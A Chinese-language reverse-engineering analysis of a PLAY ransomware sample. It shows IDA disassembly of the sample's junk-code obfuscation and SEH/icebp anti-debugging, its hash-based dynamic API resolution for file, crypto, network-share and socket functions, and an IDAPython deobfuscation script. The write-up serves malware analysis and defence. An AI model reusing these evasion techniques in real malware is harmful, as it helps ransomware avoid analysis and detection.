PLAY ransomware
PLAY ransom ware
采用RSA1024+AES-256,
样本hash:
608e2b023dc8f7e02ae2000fc7dbfc24e47807d1e4264cbd6bb5839c81f91934
目录
函数混淆
函数混淆示例
.text:004142A0 push ebp
.text:004142A1 mov ebp, esp
.text:004142A3 push ebx
.text:004142A4 push esi
.text:004142A5 push edi
.text:004142A6 sub esp, 0Ch
.text:004142A9 mov ax, 5AE5h
.text:004142AD cmp ax, 5834h
.text:004142B1 jg short loc_4142B9 ;必定跳转
.text:004142B3 add esp, 183h
.text:004142B9
.text:004142B9 loc_4142B9: ; CODE XREF: WinMain(x,x,x,x)+11↑j
.text:004142B9 add esp, 0Ch
.text:004142BC call sub_4142C5 ;call--ret 更改程序流
.text:004142BC _WinMain@16 endp ; sp-analysis failed
.text:004142BC
.text:004142BC ; ---------------------------------------------------------------------------
.text:004142C1 db 5Fh ; _
.text:004142C2 db 0A0h
.text:004142C3 db 93h
.text:004142C4 db 99h
.text:004142C5
.text:004142C5 ; =============== S U B R O U T I N E =======================================
.text:004142C5
.text:004142C5
.text:004142C5 sub_4142C5 proc near ; CODE XREF: WinMain(x,x,x,x)+1C↑p
.text:004142C5 add dword ptr [esp+0], 35h ; retAddress+0x35,
.text:004142C9 retn ;ret to--> 004142F6
.text:004142C9 sub_4142C5 endp
.text:004142C9
.text:004142C9 ; ---------------------------------------------------------------------------
.text:004142CA ; .text:004142CA
.text:004142F6 ; ---------------------------------------------------------------------------
.text:004142F6 sub esp, 0Ch ;又一个混淆
.text:004142F9 mov al, 7Ch ; '|'
.text:004142FB mov dl, 50h ; 'P'
.text:004142FD cmp al, dl
.text:004142FF jg short loc_414307
.text:004142FF ; ---------------------------------------------------------------------------
.text:00414301 db 81h
.text:00414302 db 0C4h
.text:00414303 db 5Bh ; [
.text:00414304 db 1
.text:00414305 db 0
.text:00414306 db 0
.text:00414307 ; ---------------------------------------------------------------------------
.text:00414307
.text:00414307 loc_414307: ; CODE XREF: .text:004142FF↑j
.text:00414307 add esp, 0Ch
.text:0041430A call sub_41432B
.text:004142FF ; ---------------------------------------------------------------------------
.text:00414301 db 81h
.text:00414302 db 0C4h
.text:00414303 db 5Bh ; [
.text:00414304 db 1
.text:00414305 db 0
.text:00414306 db 0
.text:00414307 ; ---------------------------------------------------------------------------
.text:00414307
.text:00414307 loc_414307: ; CODE XREF: .text:004142FF↑j
.text:00414307 add esp, 0Ch
.text:0041430A call sub_41432B
.text:0041430A ; ---------------------------------------------------------------------------
.text:0041430F ; .text:0041430F
.text:0041432B
.text:0041432B ; =============== S U B R O U T I N E =======================================
.text:0041432B
.text:0041432B
.text:0041432B sub_41432B proc near ; CODE XREF: .text:0041430A↑p
.text:0041432B add dword ptr [esp+0], 3Eh ; '>'
.text:0041432F ; .text:0041432F
.text:0041434D ; ---------------------------------------------------------------------------
.text:0041434D call sub_4150E0
.text:00414352 pop edi
.text:00414353 pop esi
.text:00414354 mov eax, 1
.text:00414359 pop ebx
.text:0041435A pop ebp
.text:0041435B retn 10h
去混淆结果:
:004142A0 ; int __stdcall WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nShowCmd)
.text:004142A0 _WinMain@16 proc near ; CODE XREF: __scrt_common_main_seh(void)+F3↓p
.text:004142A0 000 55 push ebp
.text:004142A1 004 8B EC mov ebp, esp
.text:004142A3 004 53 push ebx
.text:004142A4 008 56 push esi
.text:004142A5 00C 57 push edi
.text:004142A6 ; .text:004142A6
.text:0041434D 010 E8 8E 0D 00 00 call SEH_div0_4150E0
.text:00414352 010 5F pop edi
.text:00414353 00C 5E pop esi
.text:00414354 008 B8 01 00 00 00 mov eax, 1
.text:00414359 008 5B pop ebx
.text:0041435A 004 5D pop ebp
.text:0041435B 000 C2 10 00 retn 10h
.text:0041435B _WinMain@16 endp
去混淆脚本
ESP=4
def mypatch(ea= here()):
nextFunc=find_func_end(ea)
isMatch=False
while ea<nextFunc:
if is_code(get_full_flags(ea)):
patternSubEspC = print_insn_mnem(ea)
#esp-->4
if patternSubEspC == 'sub' and get_operand_value(ea,0) == ESP:
patternMov = getNextIns(ea)
print('first_mov_addr:0x%0x'%patternMov)
while True:
if print_insn_mnem(patternMov) == 'mov':
patternMOV_next = getNextIns(patternMov)
print('mov_next_addr:',hex(patternMOV_next))
op = print_insn_mnem(patternMOV_next)
if op == 'mov':
patternCmp = getNextIns(patternMOV_next)
jgAddr = getNextIns(patternCmp)
if print_insn_mnem(patternCmp) != 'cmp':
break
elif op == 'cmp':
jgAddr = getNextIns(patternMOV_next)
else:
break
set_cmt(jgAddr,'j to call_retcall',0)
#match
jTargetAddr = get_operand_value(jgAddr, 0)
print('jTargetAddr:0x%0x'%(jTargetAddr))
if print_insn_mnem(jTargetAddr)=='add' and get_operand_value(jTargetAddr,0)==ESP:
callRetFunc=getNextIns(jTargetAddr)
if print_insn_mnem(callRetFunc)=='call':
set_cmt(callRetFunc,'callRetFunc',0)
retFunc=get_operand_value(callRetFunc,0)
# print('retcall:0x%0x'%retFunc)
reallyCallOffset= get_operand_value(retFunc,1)
# print('really_call_offset:%x'%reallyCallOffset)
reallyCall=getNextIns(callRetFunc)+reallyCallOffset
print('[+]reallyCall:0x%0x'%reallyCall)
set_cmt(reallyCall,'reallyCall',0)
set_cmt(ea,hex(reallyCall),0)
print('[+]0x%0x matched\n'%ea)
isMatch=True
break
if isMatch:
for i in range(ea,reallyCall,1):
patch_byte(i,0x90)
#add_hidden_range(ea,reallyCall, "", None, None, 0xFFFFFFFF)
break
ea=getNextIns(ea)
SEH异常
SEH_div0_4150E0
安装seh处理函数do_414FE0,主动触发除零异常,
004150E0 SEH_div0_4150E0 proc near ; CODE XREF: WinMain(x,x,x,x)+AD↑p
.text:004150E0
.text:004150E0 var_8 = dword ptr -8
.text:004150E0 var_4 = dword ptr -4
.text:004150E0
.text:004150E0 000 55 push ebp
.text:004150E1 004 8B EC mov ebp, esp
.text:004150E3 004 83 EC 08 sub esp, 8
.text:004150E6 00C 53 push ebx
.text:004150E7 010 56 push esi
.text:004150E8 014 57 push edi
.text:004150E9 ; 5: rand();
.text:004150E9 ; .text:004150E9
.text:00415125 018 E8 B5 53 00 00 call _rand
.text:0041512A ; 6: ptr_func_init_42D598 = (int)init_414E10;
.text:0041512A 018 33 D2 xor edx, edx
.text:0041512C 018 C7 05 98 D5 42 00 10 4E+ mov ptr_func_init_42D598, offset init_414E10 ; mainK8NVfji3g
.text:0041512C 018 41 00
.text:00415136 ; 7: numb = rand();
.text:00415136 018 B9 E0 4F 41 00 mov ecx, offset do_414FE0
.text:0041513B 018 F7 F1 div ecx ; eax-->商,edx-->余数
.text:0041513D 018 2B CA sub ecx, edx
.text:0041513F 018 89 55 F8 mov [ebp+var_8], edx ; edx-->rand_1%sub_414FE0
.text:00415142 018 89 4D FC mov [ebp+var_4], ecx ; ecx-->sub_414FE0-(rand_1%sub_414FE0)
.text:00415145 018 E8 95 53 00 00 call _rand
.text:0041514A ; 8: numb2 = numb % ptr_func_init_42D598;
.text:0041514A 018 8B 0D 98 D5 42 00 mov ecx, ptr_func_init_42D598
.text:00415150 018 33 D2 xor edx, edx
.text:00415152 018 F7 F1 div ecx
.text:00415154 ; 9: numb2_42D59C = numb % ptr_func_init_42D598;
.text:00415154 018 2B CA sub ecx, edx ; ecx-->ptr_func_init_42D598-(rand_2%ptr_func_init_42D598)
.text:00415156 018 89 15 9C D5 42 00 mov numb2_42D59C, edx ; (rand_2%ptr_func_init_42D598)
.text:0041515C ; 10: ptr_func_init_42D598 -= numb % ptr_func_init_42D598;
.text:0041515C 018 89 0D 98 D5 42 00 mov ptr_func_init_42D598, ecx
.text:00415162 018 8B 45 FC mov eax, [ebp+var_4]
.text:00415165 018 8B 4D F8 mov ecx, [ebp+var_8]
.text:00415168 018 EB 01 jmp short loc_41516B
.text:00415168 ; ---------------------------------------------------------------------------
.text:0041516A 018 90 db 90h ; Keypatch modified this from:
.text:0041516A ; db 0E8h
.text:0041516B ; ---------------------------------------------------------------------------
.text:0041516B
.text:0041516B loc_41516B: ; CODE XREF: SEH_div0_4150E0+88↑j
.text:0041516B 018 89 C3 mov ebx, eax ; sub_414FE0-(rand_1%sub_414FE0)
.text:0041516D 018 40 inc eax
.text:0041516E 018 01 CB add ebx, ecx ; sub_414FE0-(rand_1%sub_414FE0)+rand_1%sub_414FE0
.text:00415170 018 EB 01 jmp short loc_415173 ; sub_414FE0
.text:00415170 ; ---------------------------------------------------------------------------
.text:00415172 018 90 db 90h ; Keypatch modified this from:
.text:00415172 ; db 0Fh
.text:00415173 ; ---------------------------------------------------------------------------
.text:00415173
.text:00415173 loc_415173: ; CODE XREF: SEH_div0_4150E0+90↑j
.text:00415173 018 53 push ebx ; sub_414FE0
.text:00415174 01C 64 FF 35 00 00 00 00 push large dword ptr fs:0
.text:0041517B 020 89 E1 mov ecx, esp
.text:0041517D 020 EB 0A jmp short loc_415189
.text:0041517D ; ---------------------------------------------------------------------------
.text:0041517F 020 90 db 90h ; Keypatch modified this from:
.text:0041517F ; db 0B8h
.text:00415180 ; ---------------------------------------------------------------------------
.text:00415180
.text:00415180 setseh_415180: ; CODE XREF: SEH_div0_4150E0:loc_415189↓j
.text:00415180 020 64 89 0D 00 00 00 00 mov large fs:0, ecx
.text:00415187 020 EB 02 jmp short loc_41518B
.text:00415189 ; ---------------------------------------------------------------------------
.text:00415189
.text:00415189 loc_415189: ; CODE XREF: SEH_div0_4150E0+9D↑j
.text:00415189 020 EB F5 jmp short setseh_415180
.text:0041518B ; ---------------------------------------------------------------------------
.text:0041518B
.text:0041518B loc_41518B: ; CODE XREF: SEH_div0_4150E0+A7↑j
.text:0041518B 020 40 inc eax
.text:0041518C 020 43 inc ebx
.text:0041518D 020 48 dec eax
.text:0041518E 020 4B dec ebx
.text:0041518F 020 EB 01 jmp short loc_415192
.text:0041518F ; ---------------------------------------------------------------------------
.text:00415191 020 90 db 90h ; Keypatch modified this from:
.text:00415191 ; db 0BBh
.text:00415192 ; ---------------------------------------------------------------------------
.text:00415192 ; 11: return __PAIR64__(numb2, 0) / 0; // sub_414FE0
.text:00415192
.text:00415192 loc_415192: ; CODE XREF: SEH_div0_4150E0+AF↑j
.text:00415192 020 31 C0 xor eax, eax
.text:00415194 020 F7 F0 div eax ; 除零异常
.text:00415196 020 5F pop edi
.text:00415197 01C 5E pop esi
.text:00415198 018 5B pop ebx
.text:00415199 014 8B E5 mov esp, ebp
.text:0041519B 004 5D pop ebp
.text:0041519C 000 C3 retn
do_414FE0
安装seh处理函数init_42D598,通过icebp 触发单步异常
.text:00414FE0 do_414FE0 proc near ; DATA XREF: SEH_div0_4150E0+56↓o
.text:00414FE0
.text:00414FE0 var_10 = qword ptr -10h
.text:00414FE0
.text:00414FE0 000 55 push ebp
.text:00414FE1 004 8B EC mov ebp, esp
.text:00414FE3 004 83 EC 10 sub esp, 10h
.text:00414FE6 014 53 push ebx
.text:00414FE7 018 56 push esi
.text:00414FE8 01C 57 push edi
.text:00414FE9 ; .text:00414FE9
.text:0041506C 020 66 0F D6 45 F0 movq [ebp+var_10], xmm0
.text:00415071 ; .text:00415071
.text:00415085 020 8B 15 98 D5 42 00 mov edx, ptr_func_init_42D598
.text:0041508B 020 8B 1D 9C D5 42 00 mov ebx, numb2_42D59C
.text:00415091 020 EB 01 jmp short loc_415094
.text:00415091 ; ---------------------------------------------------------------------------
.text:00415093 020 90 db 90h ; Keypatch modified this from:
.text:00415093 ; db 0E8h
.text:00415094 ; ---------------------------------------------------------------------------
.text:00415094
.text:00415094 loc_415094: ; CODE XREF: do_414FE0+B1↑j
.text:00415094 020 01 DA add edx, ebx
.text:00415096 020 EB 07 jmp short loc_41509F
.text:00415096 ; ---------------------------------------------------------------------------
.text:00415098 028 90 db 90h ; Keypatch filled range [0x415098:0x41509B] (4 bytes), replaced:
.text:00415098 ; db 89h
.text:00415098 ; db 0E5h
.text:00415098 ; db 83h
.text:00415098 ; db 0C4h
.text:00415099 028 90 db 90h
.text:0041509A 028 90 db 90h
.text:0041509B 028 90 db 90h
.text:0041509C ; ---------------------------------------------------------------------------
.text:0041509C
.text:0041509C loc_41509C: ; CODE XREF: do_414FE0+D7↓j
.text:0041509C 028 EB 1E jmp short loc_4150BC ; 414E10
.text:0041509C ; ---------------------------------------------------------------------------
.text:0041509E 020 90 db 90h ; Keypatch modified this from:
.text:0041509E ; db 0C3h
.text:0041509F ; ---------------------------------------------------------------------------
.text:0041509F
.text:0041509F loc_41509F: ; CODE XREF: do_414FE0+B6↑j
.text:0041509F 020 52 push edx ;安装seh处理函数
.text:004150A0 024 EB 04 jmp short loc_4150A6
.text:004150A0 ; ---------------------------------------------------------------------------
.text:004150A2 024 90 db 90h ; Keypatch filled range [0x4150A2:0x4150A5] (4 bytes), replaced:
.text:004150A2 ; db 0D1h
.text:004150A2 ; db 0C0h
.text:004150A2 ; db 0E8h
.text:004150A2 ; db 0FCh
.text:004150A3 024 90 db 90h
.text:004150A4 024 90 db 90h
.text:004150A5 024 90 db 90h
.text:004150A6 ; ---------------------------------------------------------------------------
.text:004150A6
.text:004150A6 loc_4150A6: ; CODE XREF: do_414FE0+C0↑j
.text:004150A6 024 64 FF 35 00 00 00 00 push large dword ptr fs:0
.text:004150AD 028 EB 01 jmp short loc_4150B0
.text:004150AD ; ---------------------------------------------------------------------------
.text:004150AF 028 90 db 90h ; Keypatch modified this from:
.text:004150AF ; db 0E8h
.text:004150B0 ; ---------------------------------------------------------------------------
.text:004150B0
.text:004150B0 loc_4150B0: ; CODE XREF: do_414FE0+CD↑j
.text:004150B0 028 64 89 25 00 00 00 00 mov large fs:0, esp ;安装seh处理函数
.text:004150B7 028 EB E3 jmp short loc_41509C
.text:004150B7 ; ---------------------------------------------------------------------------
.text:004150B9 028 90 db 90h ; Keypatch filled range [0x4150B9:0x4150BB] (3 bytes), replaced:
.text:004150B9 ; db 0B8h
.text:004150B9 ; db 0B8h
.text:004150B9 ; db 10h
.text:004150BA 028 90 db 90h
.text:004150BB 028 90 db 90h
.text:004150BC ; ---------------------------------------------------------------------------
.text:004150BC
.text:004150BC loc_4150BC: ; CODE XREF: do_414FE0:loc_41509C↑j
.text:004150BC 028 F1 icebp ; 414E10
.text:004150BD 028 B8 A0 86 01 89 mov eax, 890186A0h
.text:004150C2 028 E3 01 jecxz short loc_4150C5
.text:004150C4 028 90 nop
.text:004150C5
.text:004150C5 loc_4150C5: ; CODE XREF: do_414FE0+E2↑j
.text:004150C5 028 E8 96 F2 FF FF call mc_enc_414360
.text:004150CA 028 5F pop edi
.text:004150CB 024 5E pop esi
.text:004150CC 020 5B pop ebx
.text:004150CD 01C 8B E5 mov esp, ebp
.text:004150CF 004 5D pop ebp
.text:004150D0 000 C3 retn
动态加载函数
init_funcs_40C720
int __usercall init_funcs_40C720@<eax>(int a1@<ebp>)
{
// [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
v54 = a1;
v55 = retaddr;
HIWORD(v1) = 0;
strcpy(v18, "G3cVs");
strcpy((char *)v17, "Cicw48T");
v25 = 3767;
v23 = -39;
v30 = -40;
v2 = v18[3];
v3 = 3;
do
{
v2 *= 14;
--v3;
}
while ( v3 );
Kernel_40BE60 = getKernel_40BE60();
v24 = 117;
HIBYTE(v29) = LOBYTE(v17[1]) + 1;
LoadLibraryA_42D6E4 = (int (__cdecl *)(_DWORD))getfunc_40C4B0((int)Kernel_40BE60, 1985372602, 0);// LoadLibraryA
// xxhash(b'LoadLibraryA')+0x66CC596
// 0x765661ba=0x6fe99c24+0x66CC596
v26 = 8274;
v28 = 114 * (unsigned __int8)v18[4];
VirtualAlloc_42D698 = (void *)getfunc_40C4B0((int)Kernel_40BE60, -623112275, 1);// VirtualAlloc E90D1FA8
// 0xd46f4a17+0x66CC596=0xdadc0fad
LOWORD(v1) = 3766;
v25 = v1;
VirtualFree_42D690 = (void *)getfunc_40C4B0((int)Kernel_40BE60, -780693767, 1);// <kernel32.VirtualFree>
v19 = 8274;
FindFirstFileW_42D688 = (void *)getfunc_40C4B0((int)Kernel_40BE60, -464890372, 1);// <kernel32.FindFirstFileW>
v27 = 113;
v21 = 113;
FindNextFileW_42D644 = (void *)getfunc_40C4B0((int)Kernel_40BE60, 2099504067, 1);// <kernel32.FindNextFileW>
FindClose_42D68C = (void *)getfunc_40C4B0((int)Kernel_40BE60, 1327315738, 1);// <kernel32.FindClose>
v22 = 77;
CreateFileA_42D6CC = (void *)getfunc_40C4B0((int)Kernel_40BE60, 950131730, 1);// <kernel32.CreateFileA>
CreateFileW_42D608 = (void *)getfunc_40C4B0((int)Kernel_40BE60, 2111154111, 1);// <kernel32.CreateFileW>
ReadFile_42D6D8 = (void *)getfunc_40C4B0((int)Kernel_40BE60, 908707114, 1);// <kernel32.ReadFile>
if ( v23 == 119 )
{
v5 = 1;
v26 = 1;
v29 = 118;
v6 = v27;
}
else
{
v5 = HIBYTE(v29) + v22 - (_WORD)v21;
v6 = v27;
v21 = (unsigned __int16)v27;
v29 = 117;
}
v20 = (unsigned __int16)v27;
v21 = v6;
v27 = v5;
WriteFile_42D640 = (void *)getfunc_40C4B0((int)Kernel_40BE60, 805745580, 1);// <kernel32.WriteFile>
getfunc_40C4B0((int)Kernel_40BE60, -391670553, 1);// <kernel32.SetFilePointer>
if ( v28 )
{
v30 = BYTE2(v17[0]) + 1;
v25 = (unsigned __int16)(50 * (unsigned __int8)(v18[2] * v28));
}
else
{
v25 = (unsigned __int16)v27;
v30 = BYTE2(v17[0]);
}
WaitForMultipleObjects_42D60C = (void *)getfunc_40C4B0((int)Kernel_40BE60, 1495288163, 1);// <kernel32.WaitForMultipleObjects>
WaitForSingleObject_42D650 = (void *)getfunc_40C4B0((int)Kernel_40BE60, 1064142415, 1);// <kernel32.WaitForSingleObject>
CreateThread_42D6A4 = (void *)getfunc_40C4B0((int)Kernel_40BE60, -1495988635, 1);// <kernel32.CreateThread>
GetFileAttributesW_42D654 = (void *)getfunc_40C4B0((int)Kernel_40BE60, 1118188489, 1);// <kernel32.GetFileAttributesW>
getfunc_40C4B0((int)Kernel_40BE60, 304203908, 1);// <kernel32.GetFileAttributesA>
GetModuleFileNameA_42D61C = (void *)getfunc_40C4B0((int)Kernel_40BE60, -1435228569, 1);// <kernel32.GetModuleFileNameA>
GetCurrentProcess_42D674 = (void *)getfunc_40C4B0((int)Kernel_40BE60, 1973528661, 1);// <kernel32.GetCurrentProcess>
CloseHandle_42D638 = (void *)getfunc_40C4B0((int)Kernel_40BE60, 2019352307, 1);// <kernel32.CloseHandle>
GetWindowsDirectoryA_42D6B0 = (void *)getfunc_40C4B0((int)Kernel_40BE60, -60287555, 1);// <kernel32.GetWindowsDirectoryA>
Sleep_42D6F0 = (void *)getfunc_40C4B0((int)Kernel_40BE60, 1247835411, 1);// <kernel32.Sleep>
GetFileSizeEx_42D6B8 = (void *)getfunc_40C4B0((int)Kernel_40BE60, 63363049, 1);// <kernel32.GetFileSizeEx>
v17[1] = 0;
GetDriveTypeW_42D678 = (void *)getfunc_40C4B0((int)Kernel_40BE60, 1396419077, 1);// <kernel32.GetDriveTypeW>
SetFilePointerEx_42D5FC = (void *)getfunc_40C4B0((int)Kernel_40BE60, -208516258, 1);// <kernel32.SetFilePointerEx>
SetFileAttributesW_42D648 = (void *)getfunc_40C4B0((int)Kernel_40BE60, 1019116609, 1);// <kernel32.SetFileAttributesW>
HeapFree_42D670 = (void *)getfunc_40C4B0((int)Kernel_40BE60, -1731511083, 1);// <kernel32.HeapFree>
GetProcessHeap_42D65C = (void *)getfunc_40C4B0((int)Kernel_40BE60, 1065937852, 1);// <kernel32.GetProcessHeap>
getfunc_40C4B0((int)Kernel_40BE60, -1621191529, 1);// <kernel32.GetLogicalDriveStringsW>
GetDiskFreeSpaceExW_42D668 = (void *)getfunc_40C4B0((int)Kernel_40BE60, 1107759007, 1);// <kernel32.GetDiskFreeSpaceExW>
FindFirstVolumeW_42D604 = (void *)getfunc_40C4B0((int)Kernel_40BE60, 349590754, 1);// <kernel32.FindFirstVolumeW>
GetVolumePathNamesForVolumeNameW_42D66C = (void *)getfunc_40C4B0((int)Kernel_40BE60, 2090539747, 1);// <kernel32.GetVolumePathNamesForVolumeNameW>
v19 = (unsigned __int8)(v29 + v18[2]) * (unsigned __int8)(v29 + v18[2] + v28 - (v30 + 109) - 16);
FindNextVolumeW_42D620 = (void *)getfunc_40C4B0((int)Kernel_40BE60, -288682153, 1);// <kernel32.FindNextVolumeW>
FindVolumeClose_42D6BC = (void *)getfunc_40C4B0((int)Kernel_40BE60, 881884453, 1);// <kernel32.FindVolumeClose>
SetVolumeMountPointW_42D6D0 = (void *)getfunc_40C4B0((int)Kernel_40BE60, 1343708221, 1);// <kernel32.SetVolumeMountPointW>
GetTempPathW_42D64C = (void *)getfunc_40C4B0((int)Kernel_40BE60, 1222172292, 1);// <kernel32.GetTempPathW>
MoveFileW_42D5E8 = (void *)getfunc_40C4B0((int)Kernel_40BE60, -2008803810, 1);// <kernel32.MoveFileW>
VirtualProtect_42D5F0 = (void *)getfunc_40C4B0((int)Kernel_40BE60, -837617507, 1);// <kernel32.VirtualProtect>
K32EnumProcessModules_42D610 = (void *)getfunc_40C4B0((int)Kernel_40BE60, 32699283, 1);// <kernel32.K32EnumProcessModules>
getfunc_40C4B0((int)Kernel_40BE60, -1395456603, 1);// <kernel32.K32EnumProcessModulesEx>
K32GetModuleFileNameExA_42D6A0 = (void *)getfunc_40C4B0((int)Kernel_40BE60, 1806208399, 1);// <kernel32.K32GetModuleFileNameExA>
GetCommandLineW_42D6B4 = (void *)getfunc_40C4B0((int)Kernel_40BE60, -1145695684, 1);// <kernel32.GetCommandLineW>
CreateDirectoryW_42D628 = (void *)getfunc_40C4B0((int)Kernel_40BE60, 302670826, 1);// <kernel32.CreateDirectoryW>
GetTickCount_42D6EC = (void *)getfunc_40C4B0((int)Kernel_40BE60, -129141246, 1);// <kernel32.GetTickCount>
getfunc_40C4B0((int)Kernel_40BE60, 0xE23705CB, 1);// <kernel32.GetModuleFileNameW>
getfunc_40C4B0((int)Kernel_40BE60, 0x5E99C3E6, 1);// <kernel32.GetFileSize>
getfunc_40C4B0((int)Kernel_40BE60, 0xC3BEF154, 1);// <kernel32.GetWindowsDirectoryW>
getfunc_40C4B0((int)Kernel_40BE60, 0x29F865AA, 1);// <kernel32.CopyFileW>
v35 = 0;
v34 = 0i64;
dec_str_40D400((_BYTE *)0xA, (int)&ntdll_dll_42C9C0, enc_table_42D710, *(&enc_table_42D710 + 1), (int)&v34);// ntdll.dll
v7 = LoadLibraryA_42D6E4(&v34);
v35 = 0;
v34 = 0i64;
RtlInitializeCriticalSection_42D5E0 = (void *)getfunc_40C4B0(v7, -65084311, 1);// <ntdll.RtlInitializeCriticalSection>
RtlDeleteCriticalSection_42D5EC = (void *)getfunc_40C4B0(v7, 282634402, 1);// <ntdll.RtlDeleteCriticalSection>
RtlEnterCriticalSection_42D5F8 = (void *)getfunc_40C4B0(v7, -419716160, 1);// <ntdll.RtlEnterCriticalSection>
RtlLeaveCriticalSection_42D62C = (void *)getfunc_40C4B0(v7, -1849747414, 1);// <ntdll.RtlLeaveCriticalSection>
RtlAllocateHeap_42D6A8 = (void *)getfunc_40C4B0(v7, 757030623, 1);// <ntdll.RtlAllocateHeap>
v52 = 0;
v53 = 0;
v51 = 0i64;
dec_str_40D400((_BYTE *)0xB, (int)&bcrypt_dll_42C9CC, enc_table_42D710, *(&enc_table_42D710 + 1), (int)&v51);// bcrypt.dll
v8 = LoadLibraryA_42D6E4(&v51);
v52 = 0;
v53 = 0;
v51 = 0i64;
BCryptOpenAlgorithmProvider_42D664 = (void *)getfunc_40C4B0(v8, -1152982500, 1);// <bcrypt.BCryptOpenAlgorithmProvider>
BCryptCloseAlgorithmProvider_42D69C = (void *)getfunc_40C4B0(v8, 489452209, 1);// <bcrypt.BCryptCloseAlgorithmProvider>
BCryptGenerateSymmetricKey_42D658 = (void *)getfunc_40C4B0(v8, 1730353321, 1);// <bcrypt.BCryptGenerateSymmetricKey>
BCryptSetProperty_42D5DC = (void *)getfunc_40C4B0(v8, 754485046, 1);// <bcrypt.BCryptSetProperty>
BCryptGenRandom_42D614 = (void *)getfunc_40C4B0(v8, -1586567373, 1);// <bcrypt.BCryptGenRandom>
BCryptDestroyKey_42D624 = (void *)getfunc_40C4B0(v8, -740720958, 1);// <bcrypt.BCryptDestroyKey>
BCryptEncrypt_42D5F4 = (void *)getfunc_40C4B0(v8, -877371417, 1);// <bcrypt.BCryptEncrypt>
BCryptExportKey_42D600 = (void *)getfunc_40C4B0(v8, 380154721, 1);// <bcrypt.BCryptExportKey>
BCryptImportKeyPair_42D6AC = (void *)getfunc_40C4B0(v8, 566510394, 1);// <bcrypt.BCryptImportKeyPair>
v43 = 0;
v44 = 0;
v42 = 0i64;
dec_str_40D400((_BYTE *)0xD, (int)&netutils_dll_42C9B0, enc_table_42D710, *(&enc_table_42D710 + 1), (int)&v42);// netutils.dll
v9 = LoadLibraryA_42D6E4(&v42);
v43 = 0;
v44 = 0;
v49 = 0;
v42 = 0i64;
v48 = 0i64;
v50 = 0;
dec_str_40D400((_BYTE *)0xB, (int)&srvcli_dll_42C9A4, enc_table_42D710, *(&enc_table_42D710 + 1), (int)&v48);// srvcli.dll
v10 = LoadLibraryA_42D6E4(&v48);
v49 = 0;
v48 = 0i64;
v50 = 0;
NetShareEnum_42D67C = (void *)getfunc_40C4B0(v10, 1208274372, 1);// <srvcli.NetShareEnum>
NetApiBufferFree_42D660 = (void *)getfunc_40C4B0(v9, 1050560836, 1);// <netutils.NetApiBufferFree>
v40 = 0;
v41 = 0;
v39 = 0i64;
dec_str_40D400((_BYTE *)0xD, (int)&unk_42C988, enc_table_42D710, *(&enc_table_42D710 + 1), (int)&v39);// iphlpapi.dll
v11 = LoadLibraryA_42D6E4(&v39);
v40 = 0;
v41 = 0;
v39 = 0i64;
IcmpCreateFile_42D6C4 = (void *)getfunc_40C4B0(v11, 449523534, 1);// <iphlpapi.IcmpCreateFile>
IcmpCloseHandle_42D6E0 = (void *)getfunc_40C4B0(v11, 223222945, 1);// <iphlpapi.IcmpCloseHandle>
GetAdaptersInfo_42D6C8 = (void *)getfunc_40C4B0(v11, 1152662224, 1);// <iphlpapi.GetAdaptersInfo>
IcmpSendEcho2_42D5E4 = (void *)getfunc_40C4B0(v11, 1269561139, 1);// <iphlpapi.IcmpSendEcho2>
v46 = 0;
v47 = 0;
v45 = 0i64;
dec_str_40D400((_BYTE *)0xB, (int)&unk_42C7C4, enc_table_42D710, *(&enc_table_42D710 + 1), (int)&v45);// Ws2_32.dll
v12 = LoadLibraryA_42D6E4(&v45);
v45 = 0i64;
v46 = 0;
v47 = 0;
InetNtopW_42D618 = (void *)getfunc_40C4B0(v12, -406756709, 1);// <ws2_32.InetNtopW>
inet_ntop_42D680 = (void *)getfunc_40C4B0(v12, 941579432, 1);// <ws2_32.inet_ntop>
WSAStartup_42D6F4 = (void *)getfunc_40C4B0(v12, 1330521959, 1);// <ws2_32.WSAStartup>
WSACleanup_42D630 = (void *)getfunc_40C4B0(v12, -109259232, 1);// <ws2_32.WSACleanup>
inet_addr_42D634 = (void *)getfunc_40C4B0(v12, -521139175, 1);// <ws2_32.inet_addr>
socket_42D6D4 = (void *)getfunc_40C4B0(v12, 38177636, 1);// <ws2_32.socket>
htons_42D694 = (void *)getfunc_40C4B0(v12, 877720986, 1);// <ws2_32.htons>
connect_42D6DC = (void *)getfunc_40C4B0(v12, 286377940, 1);// <ws2_32.connect>
closesocket_42D6E8 = (void *)getfunc_40C4B0(v12, -875663191, 1);// <ws2_32.closesocket>
v32 = 0;
v31 = 0i64;
dec_str_40D400((_BYTE *)0xC, (int)&unk_42C998, enc_table_42D710, *(&enc_table_42D710 + 1), (int)&v31);// shell32.dll
v13 = LoadLibraryA_42D6E4(&v31);
v32 = 0;
v31 = 0i64;
CommandLineToArgvW_42D63C = (void *)getfunc_40C4B0(v13, -241571268, 1);// <shell32.CommandLineToArgvW>
v33 = 0i64;
dec_str_40D400((_BYTE *)8, (int)&unk_42C9D8, enc_table_42D710, *(&enc_table_42D710 + 1), (int)&v33);// mpr.dll
v14 = LoadLibraryA_42D6E4(&v33);
v33 = 0i64;
WNetAddConnection2W_42D684 = (void *)getfunc_40C4B0(v14, -1945225991, 1);// <mpr.WNetAddConnection2W>
WNetGetUniversalNameW_42D6C0 = (void *)getfunc_40C4B0(v14, -359332638, 1);// <mpr.WNetGetUniversalNameW>
v37 = 0;
v38 = 0;
v36 = 0i64;
dec_str_40D400((_BYTE *)0xD, (int)&unk_42C978, enc_table_42D710, *(&enc_table_42D710 + 1), (int)&v36);// Advapi32.dll
v15 = LoadLibraryA_42D6E4(&v36);
v37 = 0;
v38 = 0;
v36 = 0i64;
getfunc_40C4B0(v15, 975133015, 1); // <advapi32.CreateProcessWithLogonW>
getfunc_40C4B0(v15, -781523176, 1); // <advapi32.GetUserNameW>
return 1;
}
getfunc_40C4B0
对指定模块的导出函数进行XXH32 运算+107791766 与参数hash比较
int __usercall getfunc_40C4B0@<eax>(int base@<ecx>, int hash@<edx>, int isEnc)
{
// [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
xxhash = hash;
kernelbase = base;
v3 = 532;
v4 = 7149;
v36 = 69;
v35 = -127;
v23 = 0;
qmemcpy(v21, "1LelV5XkmcET", 12);
qmemcpy(v22, "goreJIf32b8i", sizeof(v22));
if ( aFaz18[0] > 0x42u )
{
v5 = aFaz18[0] - 66;
v4 = v5 + 7149;
do
{
--v3;
--v5;
}
while ( v5 );
}
